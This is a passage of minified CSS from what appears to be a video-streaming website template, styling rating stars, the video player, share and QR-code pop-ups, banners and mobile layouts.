10px;border-right:1px solid #e3e3e3;height:90px;overflow:hidden}.child-type-box .mbx_one:last-child{border-right:none}.child-type-box .mbx_name{color:#202e31;height:28px;line-height:28px;display:block}.child-type-box a{color:#666;padding:0 8px 0 0;display:inline-block;height:24px;line-height:24px}.child-type-box a:hover{color:#febf4b}.detail-ulog-btn a{display:inline-block;background-color:green;color:#fff;font-size:18px;border-radius:5px;height:32px;line-height:32px;width:65px;margin-right:0;margin-left:10px;text-align:center}.detail-ulog-btn a:hover{font-size:20px;text-decoration:none;opacity:.8}.detail-ulog-btn a i,.fav-btn i{margin-right:3px}.detail-ulog-btn a:nth-child(2){background-color:#999}.fav-btn{display:inline-block;border-radius:5px;height:34px;line-height:34px;color:green;font-size:16px;text-align:center;font-size:14px;position:absolute;right:0;top:0;background-color:#fff}.fav-btn:hover{text-decoration:none}.detail-rating{font-size:16px;overflow:hidden;text-align:center;margin-top:10px;margin-bottom:10px}.detail-rating-left{width:100px;padding:0 10px;border-radius:5px 0 0 5px;background-color:green;border-top:1px solid green;border-bottom:1px solid green;height:30px;line-height:30px;color:#fff}.detail-rating-star{height:30px;border-top:1px solid #ff8c00;border-bottom:1px solid #ff8c00;padding:0 10px}.detail-rating-star li{width:28px;height:30px;line-height:30px;overflow:hidden;float:left;display:inline-block;color:gold;font-size:28px;cursor:pointer}.detail-rating-star li a,.detail-rating-star li a:hover{}.detail-rating-star li .fa-star{display:none}.detail-rating-star li.hover{color:#f60}.detail-rating-star li.hover .fa-star{display:inline-block}.detail-rating-star li.hover .fa-star-o{display:none}.detail-rating-star.star1 li:nth-child(1) .fa-star{display:inline-block}.detail-rating-star.star1 li:nth-child(1) .fa-star-o{display:none}.detail-rating-star.star2 li:nth-child(1) .fa-star,.detail-rating-star.star2 li:nth-child(2) .fa-star{display:inline-block}.detail-rating-star.star2 li:nth-child(1) .fa-star-o,.detail-rating-star.star2 li:nth-child(2) .fa-star-o{display:none}.detail-rating-star.star3 li:nth-child(1) .fa-star,.detail-rating-star.star3 li:nth-child(2) .fa-star,.detail-rating-star.star3 li:nth-child(3) .fa-star{display:inline-block}.detail-rating-star.star3 li:nth-child(1) .fa-star-o,.detail-rating-star.star3 li:nth-child(2) .fa-star-o,.detail-rating-star.star3 li:nth-child(3) .fa-star-o{display:none}.detail-rating-star.star4 li:nth-child(1) .fa-star,.detail-rating-star.star4 li:nth-child(2) .fa-star,.detail-rating-star.star4 li:nth-child(3) .fa-star,.detail-rating-star.star4 li:nth-child(4) .fa-star{display:inline-block}.detail-rating-star.star4 li:nth-child(1) .fa-star-o,.detail-rating-star.star4 li:nth-child(2) .fa-star-o,.detail-rating-star.star4 li:nth-child(3) .fa-star-o,.detail-rating-star.star4 li:nth-child(4) .fa-star-o{display:none}.detail-rating-star.star5 li .fa-star{display:inline-block}.detail-rating-star.star5 li .fa-star-o{display:none}.detail-rating-star.hover1 li:nth-child(1) .fa-star{display:inline-block}.detail-rating-star.hover1 li:nth-child(1) .fa-star-o{display:none}.detail-rating-star.hover1 li:nth-child(2) .fa-star,.detail-rating-star.hover1 li:nth-child(3) .fa-star,.detail-rating-star.hover1 li:nth-child(4) .fa-star,.detail-rating-star.hover1 li:nth-child(5) .fa-star{display:none}.detail-rating-star.hover1 li:nth-child(2) .fa-star-o,.detail-rating-star.hover1 li:nth-child(3) .fa-star-o,.detail-rating-star.hover1 li:nth-child(4) .fa-star-o,.detail-rating-star.hover1 li:nth-child(5) .fa-star-o{display:inline-block}.detail-rating-star.hover2 li:nth-child(1) .fa-star,.detail-rating-star.hover2 li:nth-child(2) .fa-star{display:inline-block}.detail-rating-star.hover2 li:nth-child(1) .fa-star-o,.detail-rating-star.hover2 li:nth-child(2) .fa-star-o{display:none}.detail-rating-star.hover2 li:nth-child(3) .fa-star,.detail-rating-star.hover2 li:nth-child(4) .fa-star,.detail-rating-star.hover2 li:nth-child(5) .fa-star{display:none}.detail-rating-star.hover2 li:nth-child(3) .fa-star-o,.detail-rating-star.hover2 li:nth-child(4) .fa-star-o,.detail-rating-star.hover2 li:nth-child(5) .fa-star-o{display:inline-block}.detail-rating-star.hover3 li:nth-child(1) .fa-star,.detail-rating-star.hover3 li:nth-child(2) .fa-star,.detail-rating-star.hover3 li:nth-child(3) .fa-star{display:inline-block}.detail-rating-star.hover3 li:nth-child(1) .fa-star-o,.detail-rating-star.hover3 li:nth-child(2) .fa-star-o,.detail-rating-star.hover3 li:nth-child(3) .fa-star-o{display:none}.detail-rating-star.hover3 li:nth-child(4) .fa-star,.detail-rating-star.hover3 li:nth-child(5) .fa-star{display:none}.detail-rating-star.hover3 li:nth-child(4) .fa-star-o,.detail-rating-star.hover3 li:nth-child(5) .fa-star-o{display:inline-block}.detail-rating-star.hover4 li:nth-child(1) .fa-star,.detail-rating-star.hover4 li:nth-child(2) .fa-star,.detail-rating-star.hover4 li:nth-child(3) .fa-star,.detail-rating-star.hover4 li:nth-child(4) .fa-star{display:inline-block}.detail-rating-star.hover4 li:nth-child(1) .fa-star-o,.detail-rating-star.hover4 li:nth-child(2) .fa-star-o,.detail-rating-star.hover4 li:nth-child(3) .fa-star-o,.detail-rating-star.hover4 li:nth-child(4) .fa-star-o{display:none}.detail-rating-star.hover4 li:nth-child(5) .fa-star{display:none}.detail-rating-star.hover4 li:nth-child(5) .fa-star-o{display:inline-block}.detail-rating-star.hover5 li .fa-star{display:inline-block}.detail-rating-star.hover5 li .fa-star-o{display:none}.detail-rating-title,.detail-rating-result{height:28px;line-height:28px;border-width:2px;border-style:solid;border-left:none;padding:0 10px}.detail-rating-title{border-color:#f60;background-color:#f60;color:#fff;width:60px}.detail-rating-result{border-radius:0 5px 5px 0;border-color:#f60;color:#f60;font-size:24px;font-weight:700}.detail-rating-title .hover-title,.detail-rating-title.hover .real-title{display:none}.detail-rating-title.hover .hover-title{display:inline}.close-float{display:none}.more-content.float{position:fixed;left:0;top:0;bottom:0;right:0;z-index:999999999999999999999;background-color:rgba(0,0,0,.8);margin-top:0}.more-content.float .con_c4{background-color:#fff;width:870px;padding:10px;height:auto;position:absolute;left:50%;margin-left:-445px;top:50%;border-radius:5px}.more-content.float .nytitle{height:30px;line-height:30px}.more-content.float .nytitle .ny_title_tab li a.current{font-size:16px}.more-content.float .close-float{display:block;width:30px;height:30px;line-height:30px;color:#fff;border-radius:15px;background-color:rgba(0,0,0,.9);position:absolute;text-align:center;top:-15px;right:-15px;cursor:pointer}.more-content.float .close-float:hover{text-decoration:none}.random-content{display:none}.random-content.active{display:block}.random-change{display:inline-block;border-radius:10px;text-align:center;font-weight:400;color:#333}.random-change em{transition:transform .3}.random-change:hover{opacity:.9;text-decoration:none;color:#333}.random-change:hover em{transform:rotate(45deg)}.body-bg{background-repeat:no-repeat;background-attachment:fixed;background-size:100% auto}.body-bg .wrapper{background-color:#fff;padding-left:10px;padding-right:10px}.body-bg-index{background-image:url(../images/body-bg/index.jpg)}.body-bg-user{background-image:url(../images/body-bg/user.jpg)}.body-bg-user .wrapper{padding-bottom:20px;width:1180px}.v_right{z-index:9;background-color:#febf4b;width:46px;position:fixed;right:30px;top:60%;margin-top:-220px;text-align:center}.v_right::after{content:'';position:absolute;left:0;right:0;top:-9px;bottom:-9px;background-color:#febf4b;transform:skewY(-20deg);z-index:-1}.v_right a{position:relative;font-size:12px;color:#fff;display:block;border-bottom:1px solid #fff;box-sizing:border-box;height:65px}.v_right a.v_icon6_out{border-bottom:none}.v_right a:hover{text-decoration:none}.v_right a i{font-size:18px;margin-top:12px}.v_right .v_mask{position:absolute;height:60px;width:46px;background:#fff;opacity:.2;filter:alpha(opacity=20);top:0;left:0;display:none}.v_right .icon_code{position:absolute;right:46px;top:0;line-height:90px;text-align:center;display:none}.v_right .icon_code img{height:110px;width:110px;margin-top:5px}.v_right a:hover .icon_code,.v_right a:hover .v_mask{display:block}.mac_msg_jump{width:600px;box-shadow:0 0 15px #ccc;margin:50px auto;border-radius:5px;line-height:2}.msg_jump_tit{font-size:24px;padding:10px 50px;border-bottom:1px solid rgba(255,102,0,.5);text-align:center;color:#333}.mac_msg_jump .title,.mac_msg_jump .text,.mac_msg_jump .jump{line-height:2;padding:0 50px;margin-top:10px}.mac_msg_jump .text{color:#f60;text-indent:2em}.mac_msg_jump .jump{padding-bottom:20px}.mac_msg_jump .jump a{text-decoration:underline}.mac_msg_jump .jump b{color:#23c319}.MacPlayer{position:absolute!important;top:0;left:0;z-index:0!important;background-color:transparent!important;height:calc(100% - 50px)!important}iframe .MacPlayer,.iframe .MacPlayer{height:100%!important}.player-bottom{position:absolute;width:100%;left:0;bottom:0;padding:10px 0;color:#fff}.player-bottom-info{float:left;height:30px;line-height:30px;padding-left:10px;color:#fff}.player-bottom-info a{color:#fff}.player-bottom-info a:hover{color:#f60}.player-bottom-buttons{float:right;padding-right:20px}.player-bottom-buttons li{display:inline-block;padding-right:8px}.player-bottom-buttons li a{display:inline-block;height:30px;line-height:30px;padding-left:10px;padding-right:10px;border-radius:3px;background-color:#fff}.player-bottom-buttons li a:hover{text-decoration:none;background-color:#febf4b;color:#fff}.player-bottom-buttons li a.disabled,.player-bottom-buttons li a.disabled:hover{background-color:#ddd;color:#333;cursor:default}.player-popedom{width:100%;height:100px;top:40%;margin-top:-50px;text-align:center;line-height:2;position:absolute;color:#fff}.player-popedom #wait{color:#f60}.player-password{position:absolute;top:40%;margin-top:-50px;width:300px;left:50%;margin-left:-150px;background-color:#fff;padding:10px}.detail-password{width:300px;padding:20px}.copyright-notice{font-size:18px;color:#f60;text-align:center;margin-top:15px;line-height:1.8}.download-popedom-box{height:150px;background-color:#999;position:relative}.download-popedom-box .player-popedom{top:50%}.history-empty{text-align:center}.history-empty i{font-size:80px;display:block;color:#ddd;margin-top:10px}.history-empty span{text-align:14px}.hd_hist_bottom{margin-top:10px}.hd_hist_bottom a{display:block;width:50%;background:linear-gradient(to right,#ff850b 0,#ff5945 100%);color:#fff!important;text-align:center;margin-left:auto;margin-right:auto;line-height:30px!important;border-radius:15px}.del-all{float:right;background-color:#f60;font-size:14px;color:#fff;border-radius:12px;padding-left:10px;padding-right:10px;cursor:pointer}.del-all:hover{text-decoration:none;opacity:.8;color:#fff}.vip-hide{padding-top:0}.user-index-banner-wrapper{display:none}.banner-wrapper{position:relative;z-index:0}.banner-wrapper img{display:block;width:100%;margin-left:auto;margin-right:auto}.banner-close{text-align:center;display:block;position:absolute;border-radius:0;color:#fff;background-color:rgba(0,0,0,.8);width:30px;height:30px;line-height:30px;right:0;top:0;z-index:999999999999999999999999}.user-index-banner{margin-bottom:20px}.index-banner-wrapper{padding-top:5px}.index-banner-wrapper .banner-close{top:5px}.index-banner-wrapper-2{padding-bottom:20px}.channel-banner-wrapper{margin-top:20px}.type-banner-wrapper{margin-bottom:20px;margin-top:5px}.float-bottom-wrapper,.float-right-bottom-wrapper,.float-double-wrapper,.float-double-wrapper{position:fixed;z-index:3;bottom:0;left:0;width:100%}.float-right-bottom-wrapper{left:auto;right:0;width:300px}.float-double-wrapper{width:175px;top:150px;bottom:auto;left:40px}.float-double-wrapper-right{left:auto;right:40px}.qrcode-group{text-align:center;margin-bottom:20px}.qrcode-group img{width:40%;border-radius:100%}.qrcode-group a{display:inline-block;clear:both;background-color:#f60;color:#fff!important;margin-top:15px;height:30px;line-height:30px;border-radius:15px;padding-left:10px;padding-right:10px}.qrcode-bg,.share-bg,.index-float-bg{position:fixed;left:0;top:0;width:100%;height:100%;z-index:6666;background-color:rgba(0,0,0,.7);cursor:pointer;display:none}.float-qrcode-wechat,.float-qrcode-app{position:fixed;z-index:6667;top:20%;left:50%;width:80%;margin-left:-40%;display:none}.index-float-box{position:fixed;z-index:6667;top:20%;left:50%;width:350px;margin-left:-250px;display:none}.index-float-box img{width:100%}.index-float-close{position:absolute;width:30px;height:30px;line-height:30px;right:-15px;top:-15px;border-radius:15px;text-align:center;background-color:rgba(0,0,0,.6);color:#fff}.index-float-close:hover{color:#f60}.share-box{position:fixed;left:50%;margin-left:-160px;top:25%;padding:10px 20px;background-color:#fff;width:280px;line-height:1.8;z-index:6667;border-radius:5px;display:none}.share-title{font-size:16px;line-height:1.5;font-weight:700;color:#555}.share-content{text-align:left}.share-content p{color:#777;line-height:1.5;padding-top:15px;padding-bottom:10px;word-break:break-all}.share-content p i{width:30px;font-size:18px;color:#f60}.share-footer{line-height:1.5;margin-top:10px;text-align:center;overflow:hidden;padding-bottom:10px}.share-qrcode canvas{width:100%;height:auto}.share-copy{padding:5px 10px;background-color:#febf4b;color:#333;border-radius:3px;margin-right:0;float:right}.share-copy:hover{opacity:.8;color:#333;text-decoration:none}.share-close{position:absolute;width:10px;height:10px;line-height:10px;right:0;top:0;padding:10px;overflow:hidden}.qrcode-bg.show,.index-float-bg.show,.index-float-box.show,.share-bg.show,.share-box.show{display:block}.new-list *{box-sizing:border-box}.new-list-title{font-size:18px}.new-list-box{overflow:hidden;margin-top:10px;margin-bottom:10px}.new-list-item{float:left;width:24%;margin-left:1%;margin-bottom:5px;padding-left:5px;border-bottom:1px dotted #ccc;border-left:3px solid #febf4b;font-size:12px;height:24px;line-height:24px;white-space:nowrap;overflow:hidden}.new-list-time{float:right}.new-list-time.today{color:red}.player-right-recommend li{width:47%;margin-left:2%;float:left}.player-right-recommend .show_play{position:relative}.player-right-recommend .maskbg,.player-right-recommend .tc_wz{top:auto!important;bottom:0!important;width:100%!important;text-align:center;color:#fff;padding:0!important;font-size:12px}.player-right-recommend .name a{color:#fff}.player-right-recommend .name a:hover{color:#febf4b}.player-open-switch{display:inline-block;height:70px;width:10px;line-height:70px;position:absolute;background-color:#333;text-align:center;top:50%;right:-10px;margin-top:-85px;z-index:2;border-radius:0 15px 15px 0;color:#fff}.player-open-switch:hover{background-color:#febf4b;color:#fff}.player-open .player-open-switch{right:0;transform:rotate(180deg)}.float-foot{position:fixed;left:0;bottom:0;width:100%;padding:5px 0;z-index:3;background-color:#fff;overflow:hidden}.float-foot a{width:20%;float:left;text-align:center;color:#333;font-size:16px}.float-foot a.active{color:#febf4b}.float-foot a i{font-size:24px}.float-foot a span{display:block}.art-prev-list{overflow:hidden;width:884px;padding-top:10px;padding-bottom:10px;border-bottom:1px solid #d9d9d9}.art-prev-list a{box-sizing:border-box}.art-prev-list a:hover{text-decoration:none}.art-prev-list a:hover div{color:#febf4b}.art_prev{float:left;width:50%;text-align:left;padding-right:5px}.art_next{float:right;width:50%;text-align:right;padding-left:5px}.art-prev-list span{color:#a0a0a0}.art_name_prev,.art_name_next{margin-top:5px;line-height:1.5}.swiper-notification{display:none}@media(min-width:768px){.hidden-pc{display:none!important}.show-pc{display:block!important}.header .hd_in{width:0;transition:width .3s}.header .hd_search:hover .hd_in,.header .hd_in:focus,.header .hd_in:active,.header .hd_search .show-form .hd_in{width:250px}.header .hd_search:hover .hd_in+.search-toggle,.header .hd_in:focus+.search-toggle,.header .hd_in:active+.search-toggle,.header .hd_search .show-form .hd_in+.search-toggle{display:block;opacity:1}}@media(max-width:767px){*{box-sizing:border-box}html,body{width:100%;overflow-x:hidden}.body-bg,.body-bg .wrapper{background:0 0;padding-left:0;padding-right:0}a:hover{text-decoration:none}.show-mobile{display:block!important}.hidden-mobile{display:none!important}.wrapper{width:100%}.header{min-width:auto;height:80px;overflow:visible;padding-bottom:50px;box-sizing:content-box}.body-bg .header{min-width:auto}.header *{box-sizing:content-box}.header .logo{width:40%;height:80px;left:0;right:auto;background-size:contain;overflow:visible}.header .logo a::before{content:'';position:absolute;left:-50%;right:50%;top:0;bottom:0;background-color:#febf4b;z-index:-1}.header .logo a{display:block;width:100%;height:100%;position:relative;background-color:#febf4b;transform:skew(-20deg)}.header .logo a img{width:90%;height:auto;transform:skew(20deg);margin-top:25px}.header .h_n_01 ul{width:60%;margin-right:5%}.header .h_n_01 ul .nav-rand{display:none}.header .h_n_01 ul li.user_login{margin-left:5px}.header .h_n_02{width:70%;float:right;height:40px;position:static;overflow:visible;background-color:transparent}.header .h_n_02 dl{width:100%;height:30px;padding-top:5px;position:static}.header .h_n_02 dl .hd_search{width:60%;background-color:transparent}.header .h_n_02 dl .hd_search .hd_in{width:calc(100% - 50px)!important;background-color:transparent}.search-toggle{display:block;opacity:1}.header .h_n_02 dl .nav-wrap{position:absolute;width:100%;left:0;bottom:0;height:30px;background-color:#f2f2f2;padding:5px 0}.header .h_n_02 dl dd{margin-left:0;margin-right:2px}.header .h_n_02 dl dd:first-child{margin-left:10px}.header .h_n_02 dl dd:hover{background-color:transparent}.header .h_n_02 dl dd.dh_active:hover{background-color:#febf4b}.header .h_n_02 dl dd a{font-size:15px;line-height:30px}.header .h_n_02 dl dd span{height:30px}.small_foot,.body-bg .small_foot{min-width:auto}.small_foot{padding-bottom:55px}.all-type-content{position:absolute;top:130px;left:0;background-color:#fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.5);z-index:2;display:none}.all-type-content li{width:25%;float:left;text-align:center;margin-top:5px;margin-bottom:5px}.all-type-content li a{display:block;width:92%;height:30px;line-height:30px;margin:0 auto;border:1px solid #ccc;border-radius:8px;overflow:hidden}.all-type-content li.active a{border-color:#ffbf4a;background-color:#ffbf4a;color:#fff}.banner-wrapper-index{width:100%}.bann_slid,.bann_slid.new{width:100%;height:auto}.comiis_wrapad img{height:auto}.comiis_wrapad .index-slide-item{width:100%;height:0;padding-bottom:48.5%}.bann_show div.title{height:30px}.bann_show div.title .img_tit{height:30px;line-height:30px}.bann_show div.title .img_fz{display:none}.slidebar{margin-bottom:10px}.in_c1,.in_c2{padding-left:10px;padding-right:10px}.in_c1 .cont_title{height:auto;overflow:hidden;padding-bottom:5px}.in_c1 .cont_title .cont_nav{padding-left:0;padding-bottom:10px;border-bottom:1px dashed #ccc;margin-bottom:10px;width:100%}.in_c1 .cont_title .cont_nav i{width:25px}.in_c1 .cont_title .cont_nav .index-notice{width:calc(100% - 55px)}.in_c1 .c1_list{height:auto}.in_c1 .c1_imglist{margin-left:-5px;margin-right:-5px}.in_c1 .c1_imglist li,.in_c2 .c2_list li{width:33.33333333%;height:auto;padding-left:5px;padding-right:5px;display:block;float:left;margin-left:0;box-sizing:border-box;position:relative;overflow:hidden}.in_c1 .c1_imglist_a{width:100%;height:0;padding-bottom:133.33333%}.in_c1 .c1_imglist_a img{width:100%;height:auto;min-height:100%}.in_c2 .left{width:100%}.in_c2 .tab_list{float:right}.in_c2 .c2_list{margin-left:-5px;margin-right:-5px}.in_c2 .left .name .show_pf{display:none}.in_c2 .left .name a{width:100%!important;margin-left:0!important;text-align:center}.c2_inner .c2_list.mobile-2-row .name{height:55px}.in_c2 .left .mobile-2-row .name a{height:48px;line-height:24px}.in_c2 .left .name.name_icon{background:0 0!important}.in_c2 .title .t_head_right{background-color:transparent}.in_c2 .title .t_head_right a.index_more{background:url(../images/btm_tit_more2.png) right center no-repeat;padding-left:0;width:80px;font-size:16px}.in_c2 .index-list-more{display:block;width:100px;height:32px;line-height:32px;margin:10px auto;border:2px solid #ffbf4a;border-radius:17px;text-align:center}.small_foot .foot-search{width:90%;height:30px;padding-top:10px;padding-bottom:10px;background-image:none;overflow:visible;box-sizing:content-box}.small_foot .foot-search:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-color:#febf4b;transform:skew(-20deg)}.small_foot .foot-search form{width:90%;overflow:hidden}.small_foot .foot-search input{margin-top:0}.small_foot .foot-search input.f_serbtn{margin-right:0;height:30px;background-size:contain;width:40px}.small_foot .foot-search input.f_in{width:calc(90% - 50px);height:30px}.small_foot .foot-search .search-toggle{top:10px;line-height:30px;right:calc(90% - 85px)}.culum_list .culum_span{display:none}.culum_list .culum_wrap{padding-left:10px;padding-right:10px;overflow:hidden}.filter-all-btn{width:70px}.culum_list .filter-wrap{width:100%}.culum_list .filter-wrap.with-all-btn{width:calc(100% - 80px)}.culum_list .culum_con{padding-left:10px;padding-right:10px}.tv_con .title,.tv_c2 .title,.culum_list .colum_title{padding-left:10px;padding-right:10px}.tv_con .tab_list,.tv_c2 .tab_list,.culum_list .tab_list{width:auto;float:right}.tv_con .c2_list,.culum_list .c2_list{margin-left:-5px;margin-right:-5px}.tv_con .c2_list li,.culum_list .c2_list li{width:33.333333%;padding-left:5px;padding-right:5px;margin-left:0}.tv_con .tv_play .name a,.tv_base .name a,.culum_list .name a,.tv_con .tv_play .time,.tv_base .time,.culum_list .time{text-align:left}.pages{padding:0;margin-top:10px}.search_header .search_header_inner{width:100%;height:180px}.search_header_inner a.search_logo{float:none;text-align:center;padding-top:20px;margin-top:0}.search_header_inner a.search_logo img{width:auto;height:auto;max-width:100%}.search_header_form{width:90%;margin:10px auto;float:none;clear:both}.search_header_form .search-toggle{left:0;top:0}.search_header_form input.sear_text{margin-top:0;width:calc(100% - 50px);text-indent:60px}.search_header_form input.sear_btn{margin-top:0}.sear_box{padding-left:10px;padding-right:10px;width:100%}.result_list{width:100%;padding:0;height:auto;overflow:hidden}.reusltbox{padding-top:15px;padding-bottom:10px}.result_list .pic{position:static;height:auto;display:block;width:30%;float:left}.result_list .pic img{width:100%;height:auto}.result_list .search-info{width:70%;float:right;padding-left:10px}.result_title{height:auto}.result_title a,.result_title a:hover{font-size:18px}.result_detail li{width:100%;height:auto;line-height:1.6;font-size:13px}.result_detail li a:hover{font-size:13px}.recommended .l,.recommended .r{float:none;width:100%}.nullresult{width:100%;margin-top:20px;font-size:18px;height:auto}.small_nav{position:static;overflow:hidden}.small_nav .nav_box{width:100%;padding-left:10px;padding-right:10px}.small_nav .logo{}.small_nav .logo img{height:28px}.small_nav .search{display:none;position:absolute;top:50px;left:0;width:100%;z-index:20;padding:10px;background-color:#f2f2f2;box-shadow:1px 1px 1px rgba(0,0,0,.6)}.small_nav .search .search-toggle{left:10px}.small_nav .search_text{width:calc(100% - 38px)}.small_nav .small-head-switch,.small_nav .small-head-user,.small_nav .small-head-history{width:30px;height:30px;text-align:center;border:1px solid #fff;margin-top:10px;border-radius:5px;margin-left:10px;line-height:30px}.small_nav .small-head-switch a,.small_nav .small-head-user a,.small_nav ul.nav_r li .small-head-history a{color:#fff;display:block;width:100%;height:100%}.small_nav .small-head-switch.active{border-color:#febf4b}.small_nav .small-head-switch.active a{color:#febf4b}.small_nav ul.nav_r li.mac_history{margin-right:0}.small_nav .all-type-content{top:50px;z-index:20}.content{padding-top:0}.content .left,.content .right{width:100%;float:none}.content .con_c1{padding:10px;overflow:visible}.content .con_c1 .detail-info-imgbg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;-webkit-filter:blur(10px);-moz-filter:blur(10px);-ms-filter:blur(10px);filter:blur(10px)}.content .con_c1 .detail-info-bg{background-color:rgba(0,0,0,.1);position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;-webkit-filter:blur(10px);-moz-filter:blur(10px);-ms-filter:blur(10px);filter:blur(10px)}.content .con_c1 .leftimg{width:30%;height:auto;position:relative;z-index:2;box-shadow:6px 6px 20px #333;border-radius:10px}.content .con_c1 .con_xinxi{width:70%;padding-left:10px;position:relative;z-index:2}.content .con_c1 .con_name{width:100%;height:30px}.content .con_c1 h1,.content .con_c1 h1 a,.content .con_c1 h1 a:hover span{font-size:18px;color:#fff}.content .con_c1 p{font-size:12px;line-height:20px}.content .con_c1 .zy{color:#fff}.content .con_c1 .zy a{padding-right:5px;color:#fff}.content .con_c1 .zy a:hover{font-size:12px!important}.content .yplx_c1 i,.content .yplx_c2 i{color:#fff;width:100%;line-height:20px;height:auto}.content .yplx_c1 i a,.content .yplx_c2 i a{color:#fff;font-size:12px}.content .con_c1 p span,.content .con_c1 .yplx_c3 span{color:#fff}.con_juji_bg{padding-left:5px;padding-right:5px;padding-bottom:10px}.con_juji_bg .con_c2_list{margin-left:-5px;margin-right:-5px;width:auto;border:none;background:0 0}.con_juji_bg .con_c2_title li,.content .con_fjjq li{}.con_juji_bg .con_c2_list li{width:33.33333%;padding-left:5px;padding-right:5px;margin-left:0;margin-right:0}.con_juji_bg .con_c2_list li a{width:100%}.playlist-tab .con_c2_title{margin-left:-10px!important}.con_c4 .all_Comments{padding-left:10px;padding-right:10px;line-height:1.8}.np_reply{padding-left:10px;padding-right:10px}.np_reply_box_footer{padding-left:5px}.np_reply_box_footer .cmt_text{width:20%}.np_reply_box_footer .comment-verify-img{margin-left:5px}.np_post_header{height:auto}.content .con_c2title{padding-top:0}.nytitle h3{margin-left:10px}.con_list_img{clear:both;width:100%;padding-left:10px;padding-right:10px}.con_list_img ul{margin-left:-5px;margin-right:-5px;margin-bottom:20px;margin-top:10px;overflow:hidden}.con_list_img li{width:33.333333%;margin:0;padding:0 5px;height:auto}.con_list_img li a{display:block;width:100%}.con_list_img li a div{width:100%;height:0;padding-bottom:133.333333%;position:relative;overflow:hidden}.con_list_img li a img{width:100%;height:auto;min-height:100%;left:0;top:0;position:absolute}.con_list_phb{width:100%;padding:0 10px;margin-top:10px}.con_list_phb li,.con_list_phb .list_one,.bof_con .tvplay_list li,.bof_con .tvplay_list .list_one{width:100%}.con_list_phb .list-no1-pic,.bof_con .tvplay_list .list-no1-pic{display:block;width:30%;float:left}.con_list_phb .list_no1_con,.bof_con .tvplay_list .list_no1_con{width:70%;float:right;padding-left:10px}.con_list_phb .top_desc,.con_list_phb .pview,.bof_con .tvplay_list .top_desc,.bof_con .tvplay_list .pview{width:100%}.content .right .ad{margin-top:10px}.bofbg{margin-top:0;height:auto}.bof_con .bof_top .left{width:100%;float:none;height:0;position:relative;padding-bottom:calc(56.25% + 70px)}.bof_con .bof_top .left .MacPlayer{position:absolute;left:0;top:0;height:calc(100% - 70px)!important}.player-bottom-info,.player-bottom-buttons{float:none;text-align:center;padding-left:0;padding-right:0}.player-bottom-buttons li{padding-left:1px;padding-right:1px}.player-bottom-buttons li a{padding-left:8px;padding-right:8px;font-size:12px;height:24px;line-height:24px}.bof_con .bof_bot{padding-top:0}.bof_con .left{width:100%}.bof_con .bof_list{clear:both;width:100%;padding-left:10px;padding-right:10px;margin-top:10px;margin-left:-5px;margin-right:-5px;overflow:hidden}.bof_con .bof_list li{width:33.333333%;height:auto;margin:0;padding-left:5px;padding-right:5px;background-color:transparent;margin-bottom:10px}.bof_con .bof_list li a div{width:100%;height:0;padding-bottom:133.33333%;position:relative;overflow:hidden}.bof_con .bof_list li a div img{width:100%;height:auto;min-height:100%;position:absolute;top:0;left:0}.bof_con .bof_list .name{width:100%;padding-left:0}.bof_con .right{width:100%;float:none}.bof_con .tvplay_list{padding-left:10px;padding-right:10px}.bof_con .bof_top .left .MacPlayer{position:absolute;left:0;top:0}.share-box{width:80%;margin-left:-40%}.share-close{width:20px;height:20px;line-height:20px;padding:0;top:5px}.amus{padding-top:0}.amus .left{width:100%;padding:10px}.amus .left_list li{width:100%;height:auto;overflow:hidden;padding:10px 0}.amus .left_list li .art-cover{width:30%;float:left}.amus .left_list li .art-cover img{width:100%;height:auto}.amus .left_list li .art-list-info{width:70%;padding-left:10px;float:right}.amus .left_list li p{width:100%}.amus .left_list .name,.amus .left_list .name a:hover{height:auto;font-size:16px;line-height:1.2}.amus .left_list .ms,.amus .left_list .time,.amus .left_list .gjc{height:auto;font-size:12px;line-height:1.6;padding-top:0}.amus .left.resize{width:100%}.amus .l_titlte,.amus .l_time,.amus .l_con p,.amus .l_fx{width:100%!important;text-align:left}.amus .l_titlte{height:auto;font-size:16px;line-height:1.5}.amus .l_time span:nth-child(3){padding-left:0}.amus .l_con{padding-right:0}.amus .l_con p{font-size:14px;line-height:1.5;padding:5px 0}.amus .l_con img{width:100%;padding-top:5px}.zhuanti .zt_con{width:100%}.zhuanti .zt_con li,.zhuanti .zt_con a,.zhuanti .zt_con a div,.zhuanti .zt_con a img{width:100%;height:auto}.zhuanti .zt_con p{width:90%;height:auto;line-height:40px;background-image:none;overflow:visible;position:relative;margin-left:auto;margin-right:auto;font-size:18px;margin-top:-20px;z-index:2;left:auto;bottom:auto}.zhuanti .zt_con p::before{content:'';position:absolute;left:0%;right:0%;top:0;bottom:0;background-color:#202e31;z-index:-1;transform:skew(-20deg)}.zt_box{width:100%}.ztinfo_con .ztinfo_title{font-size:20px;background-image:none;background-color:#ebebeb;margin-top:0;line-height:40px;height:auto}.ztinfo_title .ztinfo_c1{display:none}.ztinfo_dd{width:100%;height:auto;margin:20px 0;font-size:14px;line-height:1.5;padding:20px 10px;background-color:#32425c;background-image:none}.ztinfo_conlist{padding:20px 10px}.ztinfo_con .ztinfo_list{width:100%;height:auto;overflow:hidden;margin-left:-5px;margin-right:-5px}.ztinfo_con li{width:33.33333%;padding:10px 5px 0;height:auto}.ztinfo_con .ztinfo_imglist{width:100%;height:auto}.ztinfo_con .ztinfo_img{width:100%;height:0;padding-bottom:133.33333%;position:relative;overflow:hidden}.ztinfo_con .ztinfo_img img{width:100%;height:auto;min-height:100%;position:absolute;top:0;left:0}.ztinfo_con .ztinfo_namebg,.ztinfo_con .ztinfo_namebg p,.ztinfo_con .ztinfo_name a{font-size:14px;width:100%;height:auto;padding:0;text-align:center}.ztinfo_con .ztinfo_namebg{padding-bottom:10px}.sitemap_con{width:100%}.sitemap_con h2{padding:0 10px}.sitemap_list{width:100%;padding:0;padding-left:10px;padding-right:10px}.sitemap_list dd{width:100%;padding:0}.sitemap_list ul{margin-left:-5px;margin-right:-5px}.sitemap_list ul li{width:25%;padding-left:5px;padding-right:5px;line-height:1.8}.zxgx .ny_bqtitle{clear:both}.zxgx .base_zxgx1,.zxgx .base_zxgx2,.zxgx .base_zxgx3{display:none!important}.zxgx .ny_bqtitle span,.zxgx .zxgx_list li span{width:68%;padding-left:10px}.zxgx .ny_bqtitle .base_zxgx4,.zxgx .zxgx_list li .base_zxgx4{width:30%}.qbphb .r_list{height:auto}.qbphb .r_list li,.qbphb .r_list1 